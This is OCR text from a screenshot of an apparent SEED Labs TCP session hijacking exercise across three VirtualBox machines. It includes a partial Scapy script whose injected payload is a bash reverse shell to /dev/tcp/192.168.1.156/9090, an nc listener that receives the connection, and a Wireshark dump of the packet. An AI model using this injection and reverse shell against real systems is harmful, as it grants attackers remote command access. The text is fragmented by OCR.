 Ubuntu Client [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal Terminal File Edit View Search Terminal Help
Terminal
[03/16/19]seed@VM:~$ telnet 192.168.1.184
Trying 192.168.1.184...
Connected to 192.168.1.184.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
VM login: seed
Password:
Last login: Sat Mar 16 21:57:22 EDT 2019 from VM on pts/17
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.8.0-36-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
1 package can be updated.
0 updates are security updates.
[03/16/19]seed@VM:~$
Ubuntu Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 10:16 PM
rst.py
1 #!/usr/bin/python
2 from scapy.all import*
3
4
Sublime Text
6
7
8
9
Terminal
ack : IntField = 553391841
: BitField (4 bits) = None
reserved : BitField (3 bits) = 0
flags : FlagsField (9 bits) = <Flag 16 (
)
window : ShortField = 8192
chksum : XShortField = None
urgptr : ShortField = 0
options : TCPOptionsField = []
--
load : StrField = '\r /bin/ba
92.168.1.156/9090 2>&1 0<&1 \n\r' ('')
[03/16/19]seed@VM:~/.../tcp$ ifconfig
enp0s3 Link encap:Ethernet HWaddr 08:00:27:b4:e9:c5
inet addr:192.168.1.156 Bcast:192.168.1.255 Mask:2
inet6 addr: fe80::f734:3596:5708:cae1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:6599 errors:0 dropped:0 overruns:0 frame:
TX packets:3243784 errors:0 dropped:0 overruns:0 car
57 (194.
frame:0
carrier
.4 KB)
Terminal
[03/16/19]seed@VM:~$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [192.168.1.184] port 9090 [tcp/*] accepted (family 2, sport 40
2)
[03/16/19]seed@VM:~$ cd Desktop
cd Desktop
[03/16/19]seed@VM:~/Desktop$ mkdir pwned
mkdir pwned
[03/16/19]seed@VM:~/Desktop$
Tab Size: 4 Python
Right Ctrl
Ubuntu Server [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Files File Edit View Go Bookmarks Help En 10:16 PM
Capturing from enp0s3
tcp.port==23
No. Time Source Destination Protocol L
344 2019-03-16 22:13:21.7824298... 192.168.1.184 192.168.1.73 TELNET
348 2019-03-16 22:13:21.9905334... 192.168.1.184 192.168.1.73 TELNET
351 2019-03-16 22:13:22.1982250... 192.168.1.184 192.168.1.73 TCP
352 2019-03-16 22:13:22.6264783... 192.168.1.184 192.168.1.73 TCP
355 192.168.1.73 TCP
35 192.168.1.73 TCP
36 192.168.1.73 TCP
40 192.168.1.73 TCP
41 192.168.1.73 TCP
48 192.168.1.73 TCP
58 192.168.1.73 TCP
Frame ptured (1144 bits) on interface
Ether ), Dst: PcsCompu_55:e9:46 (08:00
Inter 192.168.1.73
Transp 56484, Seq: 553391843, Ack: 602
Sou
Des
[St
[TC
Seq
[Ne
Ack
Hea
Flags: 0x018 (PSH, ACK)
0030 00 e3 84 c5 00 00 01 01 08 0a 00 14 49 c1 00 14 ........ ....I...
0040 0f d9 5b 30 33 2f 31 36 2f 31 39 5d 73 65 65 64 ..[03/16 /19]seed
0050 40 56 4d 3a 7e 24 20 20 2f 62 69 6e 2f 62 61 73 @VM:~$ /bin/bas
0060 68 20 2d 69 20 3e 20 2f 64 65 76 2f 74 63 70 2f h -i > / dev/tcp/
0070 31 39 32 2e 31 36 38 2e 31 2e 31 35 36 2f 39 30 192.168. 1.156/90
0080 39 30 20 32 3e 26 31 20 30 3c 26 31 20 0d 0a 90 2>&1 0<&1 ..
Stream index (tcp.stream) Packets: 686 · Displayed: 96 (14.0%) Profile: Default
Desktop
Desktop
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Network
buffer_lab_demo
pwned
seed_labs
“pwn…cted (containing 0 items)
Connection Information
Active Network Connections
Wired connection 1 (default)
General
Interface: Ethernet (enp0s3)
Hardware Address: 08:00:27:10:81:0A
Driver: e1000
Speed: 1000 Mb/s
Security: None
IPv4
IP Address: 192.168.1.184
Broadcast Address 192.168.1.255
Subnet Mask: 255.255.255.0
Default Route: 192.168.1.1
Primary DNS: 192.168.1.1
IPv6
IP Address: fe80::f536:db93:eeac:45ea/64
Close
S
Right Ctrl